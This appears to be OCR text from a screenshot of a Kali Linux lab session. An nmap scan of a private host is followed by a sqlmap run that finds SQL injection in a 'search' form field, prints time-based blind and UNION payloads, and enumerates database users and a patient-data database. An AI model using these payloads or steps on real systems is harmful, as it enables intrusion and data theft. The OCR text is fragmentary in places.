 1
2
3
4
2
10:05
Trash
File System
Home
Screenshot taken
View image
File Actions Edi
(kali㉿kali)-
$ nmap 192.168
Starting Nmap 7.
Nmap scan report
Host is up (0.00
Not shown: 997 f
PORT STATE
80/tcp open
5555/tcp open
10000/tcp open
Nmap done: 256 I
(kali㉿kali)-
$
kali@kali: ~
File Actions Edit View Help
$ sqlmap --wizard
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 09:44:28 /2024-04-12/
[09:44:28] [INFO] starting wizard interface
Please enter full target URL (-u): 192.168.56.159
POST data (--data) [Enter for None]:
[09:45:34] [WARNING] no GET and/or POST parameter(s) found for testing (e.g.
GET parameter 'id' in 'http://www.site.com/vuln.php?id=1'). Will search for f
orms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 1
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 2
sqlmap is running, please wait..
[1/1] Form:
POST http://192.168.56.159/results.php
POST data: search=&submit-search=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: search=&submit-search=] (Warning: blank fields detec
ted): search=&submit-search=
do you want to fill blank fields with random values? [Y/n] Y
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extendi
ng provided level (1) and risk (1) values? [Y/n] Y
POST parameter 'search' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s)
requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=alqF' AND (SELECT 4592 FROM (SELECT(SLEEP(5)))ACMR) AND '
ecaR'='ecaR&submit-search=
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=alqF' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b6b7171
,0×4a4f594b537450665876546c5153695266584b5a556368536d6a54667970627a75664a6e4c
73796a,0×7176706271),NULL-- -&submit-search=
---
do you want to exploit this SQL injection? [Y/n] Y
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.1.48-MariaDB-0ubuntu0.18.04.1'
current user: 'david@localhost'
current database: 'db_patientdata'
current user is DBA: True
database management system users [4]:
[*] 'david'@'localhost'
[*] 'phpmyadmin'@'localhost'
[*] 'root'@'localhost'
[*] 'wp_it'@'localhost'
available databases [6]:
[*] db_patientdata
[*] information_schema
Sapphire IT Work Orders
Please search work order by name.
KALI
you beco